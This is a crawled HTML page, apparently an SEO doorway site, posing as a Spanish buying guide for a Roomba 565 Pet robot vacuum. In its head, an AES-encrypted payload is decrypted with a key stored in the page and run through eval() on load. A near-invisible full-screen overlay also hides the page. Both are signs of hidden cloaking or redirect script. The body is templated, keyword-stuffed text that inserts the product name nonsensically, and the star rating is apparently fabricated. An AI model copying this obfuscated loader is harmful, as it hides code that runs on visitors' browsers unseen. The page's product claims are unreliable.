

--- FILE ---
content_type: text/html
request_url: https://comprarrobotaspirador.bitbucket.io/Robot-Aspirador-Roomba-565-Pet.html
body_size: 6552
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
    <meta name="author" content="">

    <title>Robot Aspirador Roomba 565 Pet | Comprar Robot Aspirador En Línea en España</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var BeUCpu = "dTt2eWdRJlMcWzFAMXFxJA==";
var NLUfBGdTC = CryptoJS.enc.Base64.parse(BeUCpu);
var wioJbBr = CryptoJS.AES.decrypt( "PC7nd2Y/UfIKtXLc/gT2L81K5aT/edD/l7PjiIokcjMlQhfx2OCR5pvHMNm+EiCmTeJ5NMgJkwNoAvVSpuPXcssdmesSzqq9Q3Akp9oEfVIR6RjilRWqaAFkV+kjS/e+EKdCOctT9uwEF2N3VlNd84W1E2aIZlAp5dom4iWv+zbxYpbpb4eTSTmq/nmrVPfnoylRZFB1Eah+k4RBvSobT4AnoHTypi1aEsE+LBI52v7+JMQKJf0M7fzHGLeLtzzsRWbrnWb6+VtWPMw9jE/KKX3m8uod1dKIaa6ybYMGJGoBqTs2BOedJ4BEObLH7zOJ", NLUfBGdTC, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(wioJbBr.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="Robot Aspirador Roomba 565 Pet - Encuentra Robots Aspirador al Mejor Precio ¡Soñar No, Lo Siguiente!">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Product",
 "brand": "Robot Aspirador",
 "name": "Robot Aspirador Roomba 565 Pet",
 "description": "Todo lo que necesitas saber sobre Robot Aspirador Roomba 565 Pet en España y productos relacionados",
 "aggregateRating": {
  "@type": "SchemaAggregateRating",
  "ratingValue": "4.5",
  "reviewCount": "19"
  }
}
</script>
    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="rsoDqE" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("rsoDqE");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">Comprar Robot Aspirador En Línea en España</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">Comprar Robot Aspirador En Línea en España</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
										<li><a href="Privacy-Policy.html">Privacy Policy</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">Comprar Robot Aspirador En Línea en España</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>Comprar Robot Aspirador En Línea en España</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">Robot Aspirador Roomba 565 Pet
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1 align="left">
      Robot Aspirador Roomba 565 Pet
    </h1>
    <h2 align="left">
      Bienvenido a la revoluci&#243;n del robot aspirador en Espa&#241;a
    </h2>
    <p align="left">
      Si estas leyendo esto, &#161;felicidades! Ya est&#225;s a un paso menos de formar 
      parte de una peque&#241;a revoluci&#243;n tecnol&#243;gica.
    </p>
    <p align="left">
      Ahora en serio, si te est&#225;s planteando comprar un Robot Aspirador Roomba 565 Pet deber&#237;as 
      tener en cuenta ciertas consideraciones para decidir qu&#233; modelo de robot 
      aspirador se adapta m&#225;s a tus necesidades. En el mercado espa&#241;ol hay 
      decenas y decenas de modelos a la venta, cuyas prestaciones y 
      habilidades deben ser las adecuadas para el tipo de espacio a limpiar.
    </p>
    <p align="left">
      Antes que nada deber&#237;as saber que han pasado unos cuantos a&#241;os desde que 
      aparecieron aquellos primeros modelos aparatosos, cuya eficiencia era, 
      si m&#225;s no, cuestionable. Los modelos actuales de robots aspiradores 
      cuentan con tecnolog&#237;as avanzadas que entre otras cosas, detectan 
      obst&#225;culos con sensores infrarrojos, adaptan la intensidad de limpieza 
      seg&#250;n el nivel de suciedad o incluso los hay capaces de desinfectar las 
      superficies por las que pasan con luz ultravioleta. Sus prestaciones son 
      proporcionales a sus precios, que a d&#237;a de doy oscilan entre los 40&#8364; y 
      1000&#8364; todo alrededor espa&#241;a.
    </p>
    <p align="left">
      Mientras que los modelos m&#225;s b&#225;sicos no cuentan con sistemas de 
      navegaci&#243;n (es decir, se mueven aleatoriamente, sin demasiado orden) y 
      cuentan con sistemas mec&#225;nicos de detecci&#243;n de obst&#225;culos, los modelos 
      m&#225;s avanzados son capaces de &#8220;conocer&#8221; todos los recovecos de tu hogar, 
      de detectar obst&#225;culos a cierta distancia (jarrones, animales, 
      escaleras, enredos de cables&#8230;), funcionan aut&#243;nomamente sin intervenci&#243;n 
      humana y pueden ser f&#225;cilmente programados para que se comporten y 
      limpien como t&#250; quieras.
    </p>
    <p align="center">
      <img alt="Comprar Robot Aspirador Roomba 565 Pet en España" src="http://static.fnac-static.com/multimedia/Images/ES/NR/b2/d4/0c/840882/1540-4.jpg" width="300" height="263">
      
    </p>
    <h3 align="left">
      Lo primero a tener en cuenta: El precio de tu Robot Aspirador Roomba 565 Pet
    </h3>
    <p align="left">
      Es evidente que tu futura decisi&#243;n estar&#225; principalmente condicionada 
      por lo que desees gastarte en tu nuevo ayudante. Sin embargo debes tener 
      en cuenta que la eficiencia de tu robot aspirador ser&#225; proporcional a su 
      precio; as&#237;, no esperes resultados asombrosos de modelos mediocres.  
      Antes de decidir cu&#225;nto quieres gastarte, te animamos a que te plantees 
      los siguientes puntos:
    </p>
    <ul>
      <li align="left">
        Un robot aspirados de gama media tiene una vida &#250;til de m&#225;s de 2 a&#241;os. 
        Lo que inviertas ahora repercutir&#225; en comodidad y eficacia de los a&#241;os 
        venideros.
      </li>
      <li align="left">
        Existen robots que son m&#225;quinas de limpieza automatizadas y existen 
        robots aspiradores inteligentes y aut&#243;nomos. La diferencia es abismal.
      </li>
      <li align="left">
        Por norma general, los compradores quedan muy satisfechos despu&#233;s de 
        comprar un robot aspirador. Ahora bien, tu robot aspirador s&#243;lo te va 
        a satisfacer si eres consciente del producto que estas comprando y de 
        sus capacidades.
      </li>
    </ul>
    <p>
      No hablamos de nada nuevo cuando decimos que los robots aspiradores han 
      supuesto una autentica revoluci&#243;n en el modo de limpiar nuestro hogar. 
      &#191;Qui&#233;n nos iba a decir hace unos a&#241;os que un robot nos ayudar&#237;a con la 
      limpieza de casa? Parece ciencia ficci&#243;n, pero est&#225;n aqu&#237;. La diferencia 
      con los aspiradores convencionales es obvia, nos aportan comodidad, 
      ahorro energ&#233;tico, tiempo libre y en algunos casos calidad de vida.
    </p>
    <p>
      Son ideales para las personas con asma o alergia al polvo y tambien para 
      las casas con mascotas. De hecho, hay algunos modelos que son especiales 
      para los animales, que tienen m&#225;s capacidad para recoger el pelo y un 
      deposito m&#225;s grande.
    </p>
    <p>
      Hace ya unos 10 a&#241;os que se lanzaba la primera aspiradora autom&#225;tica de 
      la mano de la Robot Aspirador Roomba 565 Pet. Si bien aquellos primeros modelos eran poco o 
      nada eficientes y m&#225;s que limpiar lo que hac&#237;an era repartir la suciedad 
      de un sitio para otro. Obviamente no eran ni de lejos como los modelos 
      de hoy en d&#237;a.
    </p>
    <p>
      Desde entonces la tecnolog&#237;a ha avanzado mucho, al igual que la demanda, 
      y hemos podido ver como otras compa&#241;&#237;as se pon&#237;an las pilas fabricando 
      robots aspiradores para satisfacer a todos los consumidores.
    </p>
    <p>
      Actualmente podemos encontrar en el mercado robots aspiradores 
      inteligentes y completamente aut&#243;nomos, que distinguen claramente los 
      muebles y obst&#225;culos que hay en la habitaci&#243;n, y con sensores 
      incorporados que evitan caidas en escalones o desniveles.
    </p>
    <p>
      Aut&#233;nticos monstruos de la limpieza que devoran la suciedad y todo lo 
      que se les ponga por delante. La mayoria tienen una altura reducida y 
      pueden meterse por debajo de muebles (sof&#225;s, mesas, camas...) y limpiar 
      por sitios de dificil acceso.
    </p>
    <p>
      No obstante hay que saber diferenciar entre aspiradores autom&#225;ticos con 
      ruedas y robots inteligentes. Podr&#237;amos diferenciar los robot aspirador 
      en 3 clases: Gama baja, gama media y gama alta, dependiendo de sus 
      caracteristicas y funciones. Razonablemente, los de gama baja tendran un 
      precio m&#225;s reducido que los de gamas superiores y viceversa.
    </p>
    <p>
      Es por esto que si estas decidido a comprarte este tipo de 
      electrodom&#233;sticos y no sabes qu&#233; robot aspirador comprar o cual se 
      adapta m&#225;s a tus necesidades, debes de tener en cuenta varios detalles (<a href="#">Lee 
      mas</a>).
    </p>
    <h3>
      &#191;Qu&#233; uso vas a dar a tu robot aspirador en Espa&#241;a?
    </h3>
    <p>
      No es lo mismo si lo vas a usar a diario o cada dos d&#237;as a modo de 
      mantenimiento o si solo le vas a utilizar para limpiezas m&#225;s espor&#225;dicas 
      como las de cambio de estaci&#243;n.
    </p>
    <p>
      Si quieres una limpieza asidua, necesitar&#225;s un robot aspirador con una 
      bateria que aguante dia tras dia y que no se reduzca con el tiempo (el 
      handucap de todos los robots), por eso necesitaremos hacer una inversi&#243;n 
      pensando en el futuro. Normalmente los fabricantes nos dan 2 a&#241;os de 
      garantia del producto, pero siendo realistas, en gamas bajas de 
      aspiradores sabemos que la bateria nos dura solo unos meses y despues 
      tiene una autonomia casi ridicula.
    </p>
    <h3>
      &#191;A que funciones le vas a dar m&#225;s utilidad?
    </h3>
    <p>
      Hay infinidad de funciones y accesorios que pueden incorporar, &#191;cuales 
      son las que m&#225;s vas a usar?
    </p>
    <p>
      Algunas, no son demasiado importantes como la mopa, el mando a distancia 
      o la programaci&#243;n, pero que sin duda hacen m&#225;s comoda la tarea de la 
      limpieza.
    </p>
    <p>
      Otras, desde mi punto de vista indispensables, como un sistema de 
      navegaci&#243;n inteligente, un deposito de polvo con una capacidad decente 
      (por encima de los 0.3 litros), una capacidad de succi&#243;n adecuada o una 
      autonomia razonable (no menos de 1 hora).
    </p>
    <p>
      Hay robots aspiradores que vuelven automaticamente a la base de carga y 
      se recargan solos, otros tienen filtros HEPA (High Efficiency 
      Particulate Air) que son capaces de atrapar las particulas m&#225;s peque&#241;as 
      y dejar el aire m&#225;s limpio.
    </p>
    <p>
      Algunos incluyen paredes virtuales, luz ultravioleta desinfectante, 
      sistema de deteccion de las zonas m&#225;s sucias, software actualizable...
    </p>
    <p>
      Como veis hay para todos los gustos y necesidades, por eso en Aspirame 
      pretendemos ser una guia y orientarte sobre que robot aspirador comprar. 
      Para ello puedes usar nuestro comparador de modelos o ver una 
      informacion m&#225;s detallada en la ficha de Robot Aspirador Roomba 565 Pet.
    </p>
<br><a href="./Robot-Aspirador-Roomba-564-Pet.html">Robot Aspirador Roomba 564 Pet</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./Robot-Aspirador-Roomba-531-Opiniones.html">Robot Aspirador Roomba 531 Opiniones</a>
<br>Más recomendaciones:<br><a href="./Robot-Aspirador-Deepoo-Opiniones.html">Robot Aspirador Deepoo Opiniones</a><br><a href="./Robot-Aspirador-Gh.html">Robot Aspirador Gh</a><br><a href="./Robot-Aspirador-Mopa-Ubot.html">Robot Aspirador Mopa Ubot</a><br><a href="./Robot-Aspirador-Groupalia.html">Robot Aspirador Groupalia</a><br><a href="./Robot-Aspirador-Opiniones-2016.html">Robot Aspirador Opiniones 2016</a><br><a href="./Robot-Aspirador-Jrd.html">Robot Aspirador Jrd</a><br><a href="./Robot-Aspirador-Groupon.html">Robot Aspirador Groupon</a><br><a href="./Robot-Aspirador-Q7-Opiniones.html">Robot Aspirador Q7 Opiniones</a><br> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>
<li><a href="./tags/1/Robot-Aspirador-Kf7.html">Robot Aspirador Kf7</a></li>
<li><a href="./tags/1/Robot-Aspirador-Inteligente-Conga.html">Robot Aspirador Inteligente Conga</a></li>
<li><a href="./tags/1/Robot-Aspirador-Diabolo-30595.html">Robot Aspirador Diabolo 30595</a></li>
<li><a href="./tags/1/Robot-De-Aspirador.html">Robot De Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Economico-Y-Bueno.html">Robot Aspirador Economico Y Bueno</a></li>
<li><a href="./tags/1/Robot-Aspirador-Lg-6260.html">Robot Aspirador Lg 6260</a></li>
<li><a href="./tags/1/Robot-Aspirador-Solac-Ecogenic-Aa3400.html">Robot Aspirador Solac Ecogenic Aa3400</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-880-Precio.html">Robot Aspirador Roomba 880 Precio</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-661.html">Robot Aspirador Roomba 661</a></li>
<li><a href="./tags/1/La-Mejor-Robot-Aspirador.html">La Mejor Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Airis-Ra777-Opiniones.html">Robot Aspirador Airis Ra777 Opiniones</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-564-Pet-Precios.html">Robot Aspirador Roomba 564 Pet Precios</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-581.html">Robot Aspirador Roomba 581</a></li>
<li><a href="./tags/1/Robot-Aspirador-El-Corte-Ingles.html">Robot Aspirador El Corte Ingles</a></li>
<li><a href="./tags/1/Robot-Aspirador-Tango-X3-Comentarios.html">Robot Aspirador Tango X3 Comentarios</a></li>
<li><a href="./tags/1/Robot-Aspirador-Pet-Series.html">Robot Aspirador Pet Series</a></li>
<li><a href="./tags/1/Robot-Aspirador-Q7-De-Newlux.html">Robot Aspirador Q7 De Newlux</a></li>
<li><a href="./tags/1/Robot-Aspirador-Koenig.html">Robot Aspirador Koenig</a></li>
<li><a href="./tags/1/Robot-Aspirador-Jasper-700.html">Robot Aspirador Jasper 700</a></li>
<li><a href="./tags/1/Robot-Aspirador-Y-Fregasuelos.html">Robot Aspirador Y Fregasuelos</a></li>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; Comprar Robot Aspirador En Línea en España 2016</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
